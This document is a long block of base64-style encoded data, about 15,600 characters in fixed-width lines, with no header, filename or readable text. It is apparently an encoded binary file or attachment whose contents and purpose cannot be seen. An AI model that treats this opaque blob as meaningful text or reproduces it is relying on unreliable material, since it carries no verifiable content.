67TAcORmEqHNx/MIQjPP+bB2EH4KIXJ9hogUk3Od72qMa8RyDLG+cQ7Av4co6LJbx9NPCSmfQjWd
bUNI+ev0/TUyutRwaRjSMEC15pjJuEYuberxKoIqew+xV3op16hEUlO9x8TYuITY43bMrA9KWLht
Y15D0FPGznavYaNoO6G43BjmoJ+1bdBHEGvFm4g6BE251tcR0im/g5gmqNetEcUxDIuzXUG1LVgp
pGmNXtOmLx53TCBVLInrtseIIPHz5swPbRm0RaS7I+NuzJyzlgm1zfios1Ua9H4rwsfjjL9AjuC6
rIjcrP1n5L6tkpFaGkdyymjWc9iQa/pxhJTVBp1Pk+6t7QhQmrHCEVgdezqHuRzloHAKsfd5Sc6L
SXIW3EbI9nhU54HO41kiCvzM9N6PC2nIhVjsFWn9IGK7wjVEAa8bI4iNKr2Po9rDOjNjWomTlgQc
lk7NhDhbXqL7rE6/Wwip/I96bkrOXxZyPk9rgooXX0Osv+e1qqB9b0AE/QZGK5A/DpYA/OcIEfU7
cl6c2p3RPnZKrudFAL+ImC2xV/h9ue5xmUfjZB9kibWwmXCOa2u1Tblv72Fn3RSasndMoZpppGu5
Rs9/uAtSrePctkHUjIBNJ+jpB+E4mo6T1xHqfrQOxAo2aF/EK+Jh05SbaXq9pkZ+HbE36kFC1Tcf
ELFNtY+xBkiGqMhaIkQxJrD/PSgtzgP4WTGeNdV+AjEqsEzevzVEtWU1ojUK9hRCytKfludx7ZiN
xVzG1zOI0Tutb52UaztogaLjjjkA/5aMrXEy6LOEkVKgqt/AKeINBCGlX0RIt9up4TslTqcXxbF3
GtUWiO/Lhr6OkP53Q94zRySrQ6THRlph5ji3fuHe4gNar6aJKKqROINYr6bRdCU902S0D5BuJQdD
qmyUvGm+257lTUPYOf093wE5T0VGcyLoiwjt1KbF4FMhOL0XNwD8Y4RaSSWwTYwWKdsU0v8MYnse
/X5N9pYePZvt+nrbTIIWOY6KmvFl239xhL1NjqB1YwTn5jPrWrBxBL2XGHc5ObQyVFPY7drGdZv8
vBcQMjWAamSe9+G656+OtlnZvx6KE31G9vW2cXzY91oxOOvcGZAzXvf8zQMkeouodoIo6Zo2EcWj
Hkf3RkWxtEZ7CsPdJ3SNnECMSO+FU/6PixNwgJil+A6Cnkwdpg3JPYWYNs7PVJ00mpo8L4TnoAlK
DuBTiK0XTyFml3QRhOG+9xj72/MIkd9nxWmhY2NZnuX35dovI2posKOqpPVsRebQ4ADG+N+Xe/KL
tDZNEFlVO3uC9qtFIfd7FUn/AYBfB/AlWcenzN7JjtSM5h7/X+3vNVn3r+3w/CbFlm2gWl6njqQ+
YqvT3XDNKdoTJmj9ZyeMwwn6kUefFqG3ZDGAIbcaHS9pMxujjUsH/w0h6IcBjeQ/JQt02xgh/MUq
nhylWRMD5ypCeudB4TJC2unL8vkLiBEo9fz+QBYqFYz5DxF0AJqIgkKlXPsVea4vHwOCPiEL9Mfl
OVxGbI+n0TYVBVoXg/O7svi/eQiOlOOIv4aY2t5CVfkaRIBY9dnWvWoP0QkAfx6hVvCNHRpmn0NI
j7+EkKHSISLznqw72jP1vhhvs4jaEGNE1EpDInIM99IGqvW1nGq8JfN7DlU17YI+A4gRU1YCbyYM
W1tTnZs9r6gh8an3NTGsMFtX1w6kI7o2TZ6P8ycQIlhay69EcF3uy1sAfhMx4tw05ISPx4rWr8jv
mnWgvZvvCBnQNZejsoOEA6KB4aiuvV7+WcXMekSk+PlraqvWpKtSdN8Q6dw4cFNODm6l1zBjsDCk
f2Cuhc9Jx2FmxsnTiDXDnC1io9v8N64Zz2Qf6NN6+Qn5+3vGOcBR/QGGOw6UGG7Pp+vxuKwBazgY
JeQZhIhoh+6dkk9ukfr+Lo14iymyAbTl7AJiGUXfOAczPF46tuLjiCU/mtHzQPa2UaWCl+SeDIR4
TpHzFcaZqcrcq+SkOmgH96LYZs/Q2ttGzGj6ymPYDx+RY2vqvO5nSwhlUnfEKXAG1XKTgn5OdQE5
qHKO/4/Yaf8uoj5A3zjS1babEhv9FqJ45+NA6+y/hZDF8WGyC/KEMy8zDkldq7X2nFsh7mRtOEXj
sUNrmYq1XpNnuBs7T4NWbOto+01dMzyC7gT92OC2TIRFmfDsJVMDRD21HQynJ2pa4c3H8II+Lh7I
RjRDXuQUdJFhhfdSFohcNspPHCBBXxRy/mEip5PyTB7Iff0thMgWi2T8zwgRyQ0xuLmVygVxlugm
flSjzR9E8KpfkIX5khiqNxFV6dfEAFmXjXxcNttN2aR+HzEd2jGMnxSCfhbRK69q5nOGoGcYjqrn
NE+25HVPCeneCUH/FELv8Tkxzlo0/96RebYp39+WsTAvX3PGEchCVikSigT5SP2d/6frASv6aoSu
EEK3IevC7RFOTntOqdTmZoLUjSLddc6AUX9L1bH3ZV59Tu6v3ss2/fwWgrbApqw/bUPOrQquOjd+
GrGkRiMvG0IKr8t+MmbOZ5A45x59ThP1GgNWmG4L1dZrDE1l79DY0TTMbsIJkqozz8zzYMG9lBFb
1DhiRj1rdVLmiK2zgGpWRF6zl3FWQkOenUZ3CwQtkzcQIpQDs3cDVUXmBl1zSm2fSxwOyp77GEJU
VJ1Kqliv5F1b+i3vwT63TuRInSVZ4l7p/b25B86HZ8gJMCF72uvikB+Fc2QrqHOxgeHyGu1d/1Ce
6V1Zdw+SoLQRtEsuy/ozKXvQiqyp38ejBxJOyz5xCVGr5KFc53cBfBWhA8Acqn3jV+V+cz971iPp
jViH9xp9hMDWZ+X+XERUU+dAmZYlLSLUpOcA/ptHPL+mPI8PIqa0ryGWemWJNaY062KTiK+Os01x
su+0NOC87PU5OXF1XV+WfekHu7zGWbmm1PPr0frhcIJ+LPC2ELpxRIGSLqqqkhpF1yiTRp7VA6np
1yuHdA0aOVZjj4lAbhYam+qnkQ2NPkwf0Dl3EPrKf1TI9ilZlK7J8/ghgF9BumTgNdloO7JJqbiJ
Gl8LcszncDglB3VYQIjifUSMjFOI7eMWZQxeRMyCWKVN4zkEb/iqbMJvyHt+VzZiRxUXAfzvENvM
qBpxV8bPp2SuLMv9Z0VzbrmSo5pFMyUbexujUwDPirNL00cn6fNvI2ZA/CGCl3xenvWCGFTTqE+J
tnXo1ruvxsXAGBUdGTunxKDQFHqbsqc6Fn1ENd0W0qntTMpSEU92dmQJAs3HyTFc45ci3tbw0IyI
LOHEgBC1M4jpyQ16nuvyTN6le2H7jPdRzbroikH5RSEZL9A9XJfn+Q3ELgC257mNXHNkS+sfe4it
rvrm+rlmFMaBw1Ffbr+mBHPLjNvMEGL7PApjxxSopp2nWrFx6qx1NhTmWFOyhp9GzArQsWody0yg
uSWR1m02EbPJdN/7qMztr8uzSfV2bxingc1iyMyYOChcRlVAq4nYCk2FHLeE5D0OkVqU+/c8kV7u
9tIiIpyhqtnzqPgMQjbPAtlcD2XeLG1jN2g0Vc9jDVHNnTM5tDyxQGyNNzhggn5VbJELiPXgXfla
kf17t9BSuHNiF5xCVOl+T/aWP5DPPIXYLq9JTh3QOjAm56L6D0tyvw5qrL+HkL3UEaf6uYTzsCn3
blLmxQsImXFfxc7FEdUZ+Lw8F9072jIHJmkdtOKrSKyZSno1M+mG2BbdHT7Ds/LzuLHTu3JPfij8
BLu4PnVSsgigiifm8PJIJ+jHDPdkEjyLqHQ5SHjwOM2P69PU4H4Xh6OCfhbAf4wQhdZWQZxKmJEx
w0YsLzbc03TqAM45R2i18RGE6NYkGaY/RIg+/SMxdFNQT6V6HDUapoTjEnldjwJmxCD5mGwuVxDF
uc4KOQMZQGOGFLLAkZKrCcSMiRYePU3uJCIH8LcR2/TxhnpT5suXAPw7cm9njSGe0XzPDKEoEFIz
P4T6kpYOQuRCS0amEVVdbwL4tozfbyNk3WhrM225wqIxRY1hkCLvXHbTN8RO96A7YqBMo5qSbAmp
RiteQVBTvrmPBluBaj/6UenuKeJvnQb8/1PiUGkhClxN0dqxKde2RmS2ieF0aD7PT8rYuSzEUutc
byFEPb4v95kzrka1dlLS0ES17p2dMGwQpvqYs0Bgql+5lsyASLBVK27Sc0jZMAXStfLcgi01F7Nt
iAb37R0YR3iZIOlAtWyrEIKmqvnc8aBHxPM7YkSnIumZGUMDs1dqiUgPB5P625G1Y1I++yGiAr5m
ya2IIf/GY37WKfm+iqqWwICMem79tPaYNu1FcZxcQYzWP5B9/81t3juFqAPUFzKnqewtVFuw6jqp
afvjOJjSBB7fzyAK2mmmn6ZBfxWPFj0/K+uy9o3XZ3QHsRRwWRyTakuwXtI4PeOWWaM0tXoJB1er
XMjc1P1PiSZnq6g9pN0MXpLXjGP7zioLiGUAKp42I5+zQQQ5JaYMsw7k5rXq4NWyj52Wfmh6fUkO
FMj5bAgneRW7S+OfpXUUZFP2ad06LJFEJ+iOR8IqQgrcy7LwTSN68m2anfXi92WC3n9ET+he4K8J
YZhAbJ/RN0ZViWodKxs8qlat6S/nhNQs7eM5/xRCBPMqbVx9cXTcAPBPRpBzyII2LeeoC7qKBU0i
qlNfPALj6wpCStYXZKNQhXr1cmrbGjbKC2NAqyE+TZtqW46zhJBG/Q68/7vizyMIsy2iqip9B8D/
XQyjr4pB+B8hposqMWNxLjVYWaF6Rkja12uMso8jlm3M0THWEOpFr4kj6qvyv3nEsgYWqWEvPpek
WLJnibtVvGbic0XOo02GhY2eN+icV1GNpnIU0UYjsxrjK0VG85rXWLEz7OCYoPnSN+ekqsnqdGXH
y0MhBt+n67HPcozIWRfAzyMKW51DzLwCopr2H9I4ApHXBur7xJcYTmcvEwR9YN7XMMdjTYU+qiJ7
DQz3j7dEulVDiNkB1B/xLGy9d0YO4565xnG5jytyD3Mz9mzZiTWelUSreGhJzpcxIvk9eVYTCOUk
11DNOmlguMWqnVcapV3FwdRxarcJ3ddXEDNZBsa5Uj6mbbpE42UdVYFcXlP0HnGHgkdxPHxJ9mnV
T+jK/vXrOyAQSjh1LE0hqrlzJomKbGnEUNsqPjzAfegi7e/sNFpDSF3+l49I+ufFMXhV7qde112E
CO5d2kdUz2Ra7sUEqhoPmi2q2hJL8rclHGymgUaMtRTgg7TesbJ7kwj6ptyDGaTrtGcQAm8fRWwj
+JDsMM0keICYot7E9l0jeM5pps/bYg/c2uH1TtH91d7n6gh7X/jE67u8hxNmPdM1F3LsVXj9uRP0
Y4hCjPWPmcW0brPm59oQUvnqIZz3RxEieVuyyEwhCh8VRPzyEQtMbsjILJHf/cDPCXl6TjYwrYu8
JZvWv8b2aelqsFhnQ0Gk4r5sYk0cnmrlWXFGnJbz0sjoaXo2DWNwcc/gLv1fDVeNpuvPHyVHgBP0
kPr278n3Fo2NLQBfA/DP6LW/iqAge9YYpCWqKby6Yatg2wyAPwvgXyFETO3nfxrBYz9DpHAZIVp+
HSHb5jtkKFwSQ2MRaeXuPLEGsXiXTT1vGOKmc2OGxl2TjAsm/2x09MmxMGou5qiPTOWGeBcj1mD9
n9UA2Uk7Npser+vzhxDV85tEljU18aYYRO0EyeSsiWmE9MufR8z60fZeOWIP9S/Lz1Nk7ClR7mC4
t3dmSHevhsQr0V6kaxnIM92Qz1bdjkzOQdsptZEuKWDnMzujUoKA9n6w8dofYeM0DbnP6T3jdJ9U
C2XcjHVLzrmMQduE3pP1fpFIHLdSHKPrfgWh3OEdMdaZpKcIrxq664iaDAexn1xAFPbaEON7ggjq
mtyru3g87RtNXV9DVDpPlVBsyn3OEGucHwWXhTSdFtKcyxr6BurbqlkSwuJh6sSYRLU0ZIPGSF/G
2cwIB99+2PyfQwhEXKE1eEXu4zdlzD4K6b+KEJmfJ8J/CyHT6VWyPTR48RyiUr52BclQFQ3roVrG
cQcHC+1J/o7cm0ty/i2zro+RY2EeocwoB/APxUGqWTmXZZ1+Wp67Ou8uyVjZFBv3ptyHT8p37rCS
JfZRW6alXU6WZfzudG24hJj5CZpzdxGyId/A7tLRNeNtFjEDSDNtlpDOqnM4QT8W5PwGojgG156m
SDpHsVTM4Qc4+NqOywD+N7LR6aal9YprsrBsoqoeXGA4xb1PG5qmP50RsrfXG9mnEaJP5xFFujTd
6/sAfg07q6depE1lg4xurdlUo0rree8ewrj6WSJ/2qv9lJyP1jppalNO567jT40jFQ0pZaPJyfDs
iKd5IPfva3iyU5g6AP63CNkwE2bzuwvgv0e1DOWeGDQfkE22RL1YnHrvF+Q5LMhY/rvm81+U+fMU
Yhp5l4j5DxBS2zuIUdhLMo+nEcWNrIFg05e5FpRJOteMclRSo8EP5fPmENMbbZZQQaQuk/n6PqpR
xxRBtinXwHCkPKW4zmrmqXr0fo0DIKXkntP8b4rDROv7NaI2gSiGBUSlb0vOlaQ8h5AF8zxiVKyN
2BpK59+/FpI8Zkilqq2PIR2VBj3HnjEK1dH6jHz+WXLsNGj9vIMQgXpdxjrfk6nEMYGqWGDKVilG
2C9MlBtI6wxwRkOTnIxb9HptO7hGZNo6kbOEgaz7nO67m3LdLVRLJfScdLyPyeedked+U96bJfZ4
mH1ygINLkf48YgbOFJ0DE9G7sn49zpqv4rAX5H5uINax9um+aJbCmKxlj2LvTCFkF+k1bdG+t5Ne
zzli+VpPxk6fnBWcraE2mhK6rRoH2X7haXFEfIzOSVuY3cX2Qnh19+8l2VvmEEsTu0JuX6XXnkdV
/NNqUnCmDQuQbsjzPYwOMdfkOt4E8Buyv84lnIT6TBfl58/K+rss6/1ZcWJcQWw7Nk7vfSg2/x1x
lH9a1vWSbCtgdFtM0L3Tbiu70aCaIEebOsQfiJPlG6gXZR1l+3QQxROtRoentztBP7Z4R7yZN2Wj
mjFGQpYwGnSCai3pQaKNoH7+gnxpxOCBnBMT80lUIwO8AOkmtkGb4zyiUMxe4qMA/gM59jOyYd5H
iHa/JwvTl3d4rDkykNmg1+ijCnPdQYzIHCQ+CuAvyQat/XMnENV4c3IG9ekc1Xh9KH9X4Rauo9NI
vJYtDIT4vyKbzFtP8Dz+eQRl7fPGCHkHwN9D6AZgje5vImQ5nMKwMNUA1XZbqnDel2f644agf1Lm
4xnEejltFfimPMs3ZL4+KwbEohAuHQPsKLQK2kwS6tJaM1RbxTBBnpSx9TRi66YWvY/FobQ+ex1V
USiO2ts2aSnizT20C9SnraeIfF5zHXV/t8R9jMiNrnEdmoMqxAjjkFHD5qo84w/J3J2S56V1syti
YN1B6CzxKjl384QTFKimmdtrGCSI+qdkPbkghETVtrmdzpyMJ+0D/lsIqdw9ek7c3SNHOiuhSOwP
9lmy+GifXpfSAxgkjs0K27quzdJ8aaDaBq6B0dktmpa9JcSnL/OKRcLa5EjQlmJjss+fFsfZfblf
Noqu79MorXYG2c9I1KIQOxVD02wA3R8gY28JuxORSuGiODSV7GkWQwfVDgFaq1vg0RXcn5NnMy3P
/55cw6s73LeaiJHgnNbEDRkDLQzXCuuzVHJ8ECrW6qjVsbdBjgTNsll6BEfK8zJmZ+lv2uL3jwyR
fx6x3LEl69wkrUf6fk2RVwJ3F7tPrd4rqJ7TJdknX0fQKWpguBVnS2xVzQr464iCsCrAq/aWOt8f
ylx/A7G16XUAf0Xeq46Uxg7OtSSHY4fu3W44x49k7dYsrD9CSG3X9Wg3OE/rHJcKabvinNYOhxP0
Y4WCiM5d2bQ5MpOq8YQsEmpYHERLCsWfRIj6NWXRvSOTWg0eNkhYoTYVGdBe2+uIrdoW9/h8ryBE
+3Ux01qYJSIv/2oXHr4zco5TiK1vOE1fIyWqRv3eAY6l58Xzq/2HL5C3u41Yd6cpRw267nXxAuv3
TdmwNuU6ziEKw+mGpcdblDHxpBL0VwD8DYToAndguINQF/xf1Mz76/Kay6iKVXGbLrsWKNn5MYRa
82+RUf0BMUSVnK/KZ9xESF1bF8L3QXmeY4Ycskgdk9US1Z7EhZnXuTEemglDYwOxhVhBZJS1DvSa
ldydFmOhRDptvkA1OmrJaBtVUTMbla2LtBeJPbSuL3pBc78wjjzORpmg+6nn89Bc16Q8yw+Kw+XD
RBzHyNmgfZu/h6iZMU7PsIXhfvRcm82OEUtKN2Uv+qKQbiWaDcS0Vr3HY3SM8zKmzss1/Lo4bTUK
30BV5TpV+2+fL8ix0aJ7OTDPKqc9x5JyXe+6RAY08jRFjjEdj1riYFNK+ZglGcY3xdGmIlO3yNFc
GjJd0rV0iVBpRE1rzbn7QZucIxvyvv2s53wasURG9TG09zoLWH5Prvtx9+Y5My6WySmi80fPYxWP
Fok7K2vjAhFrdXb8/g7vpTpJ9Jl0ZJ5M0thtmTm+Kd/vyjr84AD2oqeE8J0j8rUpY/sGHi2gs4jY
lmuC1rLbiOKHoCCLPjdVvdcxs0njOqe1fk2I6zvYX/2h7fAuQpZAJk4VnYuc1dEiZ/lZCl5My1ow
Tc5Zfc9btE68KnN9U9Z5bffXRrVUsk6UlcUpdSw+J5+708i3ap9ohtYAQbvkOkK22m4cgJrWz1mD
uhdv0p7sCu5O0I8t3iWPZ4+M8FSaC3vzJwH8afHGvXEA5/kzAH5JSOo5MRreERIyjZBCpmk9nIKY
quXL6LVak6kiV/8Ue5MSswjg/yznOi1Ec0XO+21ZKL+G3alVaprpLKoK9BoBKMl4Pci+jwsIdWcv
ysbxFG2ofL91U9TUylVEFWjt031fNt4fyobyUAjg35KxOY9q6uiEfP5hYUE2u55sPlfl76tiPGj9
3f19+OyOeNBfQayxVmPkTQD/rxGf+x0hV1cRo1VANYI2QDV1Wp0v5wD8+wD+LwhpcovytzZihshN
MXjuICrAv4KoKNsj0lKYMVKSE8e2MisNwbMRv0aC8G6S8aKZG9xSztYkL8uzvGXWvjpnZF7ze24I
X450nXOqdRv/L+UwZYdj15z/0zIuW2TE631do+fTRsh8OI0QiR6T5/MykW4uPdD3XgfwD2QdGzfO
B67r1/NuJfYTvjdKml9EiJw/S+vGuCHD6vwAndc03YMvyvt+TcZfSa8fS9zrVFbEIOGUaSQcSIPE
9dixx/3k1fjUkh/rlEmJtdnoPzuhbsgz2EDsmLAhx2+jmlGh6v05qhH7LZq3dxGiu+uIbZjm5ZjL
qAqQ7QdJf04+UzP5tLOMkgF2Du3U6G7KmG6hmsI8hagcra34SlRL4/ReaTup9UdYnz8vc0zXvAk5
zg+xc2Gtp2k/7dB4nDS/98iRBsQODWt4dHG73eAZ2U/OkAP0DmJK9eYj3L9n5Lq1dVpD1uY3xUFs
x4/W3V+VcbRFa1CfnC8gB9qWPIvD6EakWEJU8le9jacxXO6iDtAtxADZVcTsAhU+vitr9R/JWnjL
3P+Lcj/7tD6zSJzNpLVO4Uzm0jJCqv1OOcA6PbcN2YduiJ23+gjjQzPDWuTM5czYdSfoTtCPM7T/
9stEnup6gpe08K/LxvMsYsrWfuE8gL8qxptG6L4n5/C6nNenEHsYF6j2xt2uVY16elXE7HHJVC4E
5jJin3WNXlwTb+NXsLsWYepQUFIxTueuEZUuLbYHpdo6g1B28GkhaVcQW6DovR6Q4cMe/g0Ze0oE
7yBEfG09/m8gprtOIPbKnqD7e1BQr/FFGf9/QuaAzgutkd8Uj7BuIL8M4P+9x4btXxLH1QLd600h
3v8FRosOrsombj3mKs5X1pDhDfn5QwjtbF6SeTNPTj6tD/4Bggf/w/L8zpEBwRFn22OYu0lwC66M
Xtsw55qZ+cyp8afFaGwTcckSZEiPeVcMmjxB5FiNnSPvde3Q6lpwpQTmRqWuc7oj6H1dMsj1NRpJ
0shCaebdGEIK5cfFuMuJDM/R2tI0c1Uzfr6MWBcM1Gdctcyay04fHlN9hCjjpxHra7k3u5LsJmJP
ZyXqmumh/x9DUMteRYjMrCKKHOp60SXyxyrm3GKLx2Ifw1kZtp591HO0qfW6foOI8IDmQJ3eQUZE
Y0mIY0O+/0Du3RxiTei0rD86flSvpUkE7wJiidhZ+fk1OUbPjItNRHGtvTZ6z8gYaNO4W5XzZ4e0
7hk72YO/IGN8Wa79PoKC+DKiwKymB49hWE1f29hp+6fdprh/WkhWmxxk92V9+YNd2BJculTIuW+R
c6VFc6tFJF2dHQch8KdZHLp+bNHa/IbMxd3iKRnTVxDV2XW9ezNBqLnP+SztvdMYFspsEEHsiu2x
isODllBcRKwVv2ACHLzO6DhVe2hG3q8dOm4iZBL9Lobr6mfEcTSP2BITGG6xWDceuTvFmozz13Yx
plU49hqiUPKj2EWz5IAeN8GELUSBSxeIc4J+bDGQzf15mdgqBlVH0G2/4I8ipC7tF0HvINTKqLG5
hZC6vSaLzzdkYV4jg6KoMaa41RCntk2SB30varf/FkI6fp/O+Y5cwxZC/8pv7PKYV8SbvEpGHSug
a7RMSXzjAMbOhDybDyNEkS8jlj6wIc1RKvXA3iRn0NsAfls8vXX9NN8kBwQLu/SwvajJXiAXQv5L
iFG+CRpfbdlcMyKHi0TqF+UZ/reP8OxT+AkA/3shWE2ayw/EQ/1PdmAQ/BaAv2wcWkpSrUdd78Gk
3PcPILQ6fAOhdq5BRs9dMRTeEePyI+LUGENse9JDtZUMjEOHHTtANcVV5zOn5et7mOhriuDHEKOs
bXpdhmq9qUbYz8l4W8FwCzBeW+r6lRdkFKTWorqWYynY/tyF+cwtWg9UCOxlVEtf2IGhirdzZOCV
ZPhO0txVh9OSGHv/Qu6L1uraaymNw6Rl9pmBcaBoq6mPyD6iZUrc4WGC7gMLAdrU+R6N30Uh6a/J
OtOT5z+OGE3fMsQ3Nd9hjLsMO1PWz0Y4ZYCoz7GGKKgIWsdTKaYcjVen5CmaQ9rXXoU1VVl5AbFj
yBSq5RiqZL5Az4KdLUsIUed1xGhVE/V6Co+DlxAicefJCbFI6486225jdM/wCVmfPy8EfUYIQFfs
nN9HTB/WNUvLp9Son6S1oIcYhdtNW7cp2S+0Q8U4Yu38q9h59LyNalQ/o7nOTiJuvzdO8+UeYhR5
P/fG58TBc5qcPyti93wDu89KbJJjZly+9Pm/jdgiUnFRPn+WnMX3ZWxzmdImOQ/WyZn8Dg4fa0R8
9VpnDUFnXQYdo8vkpHxDHKi/PcKR9ZTYavfknjVoTRglFG25gGqBvI9QFvUWdp7qfh+PFwjTVnoF
jbcGYgkOt4N2OEE/triGkAZzTgylzgjCU6KaqjeNIDT1FVmI98NT9RMI6dPnED34D2SR/q5s1tqy
5BwRbja8bZopLzia5qd1Xs/i8dp2/RmEyCaTfSUmd8RIeJT6uTlEtcpCFp4ZMs5WZaG+iWqrmP2E
ioNpawv1ZHJ6Kxu6+kx+JIt6Js/vv9mBwTIpG2+PjKUp8pzupxPiQ2LwfxxRCfwMojdesxhy8m5r
JJNbHv0FMUD/ExkDj1pK0QbwN8UoGSey81Dmwd/Z4cZ0TQj1Fqr1jE0y4LkDwoCueUKMatUB0IjO
fTEM7sk1Py9GG6cVgowOW/Orn8dKvDDE3LbMys1r1PGm0SftB64pojCOgYEh/21ZY5ZQHznlTB3b
P1n/X3fO+nsXVcEx/owGjSs1xrS+8DQ5KLScpI8oEPQpuW4msHzP1UmxQUS6oGekEdK3EEqgfl3W
eE6PZqcbC/r1MNwiqDQEnQn3ZxBKH8bpGjMzj/h5tY2zlftUA7HV5nkZnw9lXGqnDiVLm4akc//2
POEQKsznNM0zLpAWDIS590o0NA1zwjjCSrPf2rG6SYQ5RzXCr20NS3oGa/IZSs6nyJHRJaeAOnw1
06CQte5pMeK1RGQZ+9PW8mdk71VDe4uIlJLbO+Kcf9+8d0Gcnx9FKLu7jKpQXinr7buItdjnZQ3X
1P5x4/TepLE7LnvtbtbrZxAjfDq212V9/CZ2FzGcRRTK0xp0zjSAmWstGgtL8tn7qWSt9/9FxFZe
0/K8bmzjUKnDKUQhSN4bloTwr5q5ewnVEqyc5gUHljQ9W+u8H8p4Poga/e2gui0z4gBXB9GYsal4
z1EbpS921X+JkDk3anw9RU4o3jMbI5xQvBbp/dyQMXgesfXhL+NgUsqn5HOnaA0dR8yMapGjw+EE
/dhCa7nvIta1bDdBW2SgnBUS/d4+eCE/ihCdPYVYM9ZFrNf5Phkrt2SB01pJJRxW2Zlra/T/XbNp
PyraCD2DNYo8QQT6rng3fxm7T+fpiNGxIufIhnTPbFQd+dxF7G+btbNCBCZRFWhSsqj3mfsbd2VT
zGQz/18B/P+ws2iCqth2ZSxo+xZ1fOwHPoMgiPY52TDnZLyN0/NuoirgxPWkbEBpHeinEGq3/2ts
H+Wuw2dlbswSOeoLKf7PUG07Mwqq7qsbru1/zvVo1iDQ+tRLiH1lu7IGvCdfV8XA14wKrTvPyBAG
hmtwGwnPfYn6dPHCELm+cbBkRG6tyJtN2bstX11UdSz48239PIwzih0OrEivkVM1JKZkTDXE2TKL
KJDF2SGanq8ZBfNEIKfIKNaIxiwR2dS91L1ZiZhmpWiqs7Z//F0hEyqyZ50pfEyO7nJ/cO5tPzDk
+yOyvk8Q4eT71TLXpY6bAdKK8Ry5gxz/q6i2puRacpuG3qhx9hUJQ89qEti6TevQ0QiXZh+0EKPn
eu4NDGes2OO15Jkv09+3ELMLdE9/X+7dAmJUPae1yHbV2KJ7M0H7ij4bbdH2CkKGzvdlnqzi8WvS
nxcn6AYR4S45+SCfpaKwGiWfkXM+i9B14HnZJ4EoNnpXxsDvyvdV2ovWEUsquC3eGN0Tnfund7HP
zIlzaI7GpjpIfrhLAjNP6+dZ2v/7ZpyUFGy4j9gRZQo7y/p4HJyTsXEK1dZq2sljt63LmPSpLTOD
KDp6PbEHnBMHzzI5DebI8baF4a4gm3KvXsPRaMWl57OCaj/vAapZbbzmKom/A+DrGK7LT93bF8SB
NI1qhljTOJvrtKh0zVmV5z4n8+wz8rf/FfsvHK3lqC1yYLEQ8RKthQ4n6McaStDnaZKiJgrAURTd
2D6NUH9yDXsXRX8RwL8lm672i71LxPzL5BBQddmebEwXiCg2Rhg76nVTo24M9fX3O8EXZeHTWtwt
ImYPEFpevfaIxH9RNug5cpBwL09dwGeIAOwX2mIQXUUsiZgk4zmj+79JBvmmPMd5MVT+e+wsGsOO
FFZvXhGD7f09vr5cxt5flk3gLN3XOTM/WjQGU5Fg7nXdkM3kWYSI/B9i56mOIMPjP5Z73yYD8AFC
feU/2sWxlsVofQ6xXQ+v3WVi7oPI1KzMtTvy+/tiYLwr53SJjCQeqynykyLn7BwsjDHB0eE8sU5B
ntfLspl3MBwtyDEcsdRMhIeGlOlachox/XKBPmdOCEUDIUKxJWNH6zLVQJwjcn8OMWNpGlF9WO/J
knzX/20hpkVPI0bAZ8Q4VjJr70tKXE4dmRtCfgbi2Lkh39+lcx5HVeyMx3nTOEp65nlah4k6RZ4m
EqNGNLcW0/VCn9EUHY/FvAb0fr1/bXkWH5R95PcQdUaAYbE/21bNjs8iYcuUxpnA45SjdaV5Fm25
Fk2/5JZ4VjOlNM4hrj9VgbxewjGkRE2FGufIiaakj++zOtszs8brZ0/LvnZG9uAzQpBVq+Ftec89
GVPaio/FC7vm3hfk3PwUOeHH6HpnENuezcn3KwD+Xfk+IX+7KOenmXPrcl7aqeKbMgZu0Tlo60Ug
lrhpvXKLDH11Jr67i73qeTpfJVpLtDbuBpr9w6nbmlXDHSsK4+ixSu77VYc7J+vds4gZjFpyeAfA
7zzCMacQxXBbtP5syD1cMq9/ThzW6qC7JM+RSW1uHIhrYjOqDXFQnYh24ph4ge5BRs86Tzj++mQX
T8q6ul1Hm6dkDnOmWlmzHo7Sb2rR81iV3z8r8+or+3hP9T6pxsYM2TNcIrAB74HuBP0EYAmxxcl2
0HTdARlkVxF6Mf/aHp3PDIB/Wxb9pxDbqi2LMfkOhtOmtsh7uoVq/1orIAVUozk5YjuZR8WzQurm
yVDMyCj8A/FwPir+hDwjJUhMXFk86zpC9PLWPo6XF4X49BFFXFiAiO8xp6SvyqZ7D8D/DTtPlVwU
IjhGRjz36u7t4bV1APxthNZlGilu0neun2UDXMmc9hRuGgNPawjbQuw+AeAXEMTcdrOR/Q3EFlhq
+N6XTXm3xwKAf4jQHm8a1VRoJsG2+4H+f4KIlWaIvC/E4MOIYmUlqhGfLEG6bbSaiXFZQ1KyGnKi
JOAp+WKV+haG22oxOddo73uyDmnnhI/JNWmK8Cm6pjEyCvrkTNL+0x0i2AX9T+urN+XnLs0XTTVW
Z4ASTK0THCMjpC2vHTOOi8zc75LW7GUE7RCNSn1fnp9Grlt0XUxU+ZlkSJcZDIxz1GqAPCvjfxbV
ThvcZ5x7FvfJ4TFJjikWv4MZX3pvn5e1t6D7z0rtLPJmFd35mCldD1tCwE4Mm17ZpGenqbvztJ61
axwEdi5sodrxoKhxaPG+eBexPEzH2zSqZS28l3QxXDowQcfT3ydojeRa6VWxKbTF1qysUaxz0KFr
/yWEyPcY3ddJOt6a/O+M7DUX5P865jUd+oHYB/cRSsluyLr4R6hmk2lL1XXE9H9N8x+Y/UQdr/ex
s8j3ZYRsqwY5P1TU7Hexe62eZxHrhLtmXtk5PSCHIZ/rnX0kS88LOf6QjCntinNbHCOPUmc8TU5P
7eW9LHbD2xhuKfkpxNLHy/K3osZBptFVLcm8Jsc9bEzJ/vJJeebzxnawmW269j9A1E64INc/iqCf
kjG/hlgiyXus7RpiCbrV/eC2ufr7x8T+fG2f7tUVmb9jiBoDTMZ1Dj+AC8Q5QT8BKGSB7SQ2+VR7
HI1YlOR5/6h8vboH5/MLiEJHAyIh35DF9A1DplUBc0W8j1qj3UwQdRiinstEPiOL4jnsvrf7gpC6
j5ER05P7qW3E/vlj3I9PkQNhgTyqbKR2aKG8JcbGftUCfQlBhGdaCJB69DWyxfXLmqaqyrm3EDIJ
dlMO8Wfl3rKqtKZnA7tX1x2FvwbgFxHTprSeqUNjSFMwtS5wQH/XcTiHqBkwZZwWanw8Ld7/H+3C
MfLXxHusz39D5sPfEaN0t/guQnTpCoZbmbGoV4lqajqnWC8hdid4Ve7deblGzSZhAm3bo/G6kkrH
7BPxyZBuPZYb4t8QQ1kJctsYtmzs9OWZLcmmf1YcYq/IutAkYphKuc9pnVlFjHhxdDen+aEtsUp6
TY/Gl7aKVHXpDt17nVMZkVbuP66kqGs+F2TIP0DojPAPyMDTzKgxujdd7Cw9Vu85O2/65tnoMc7K
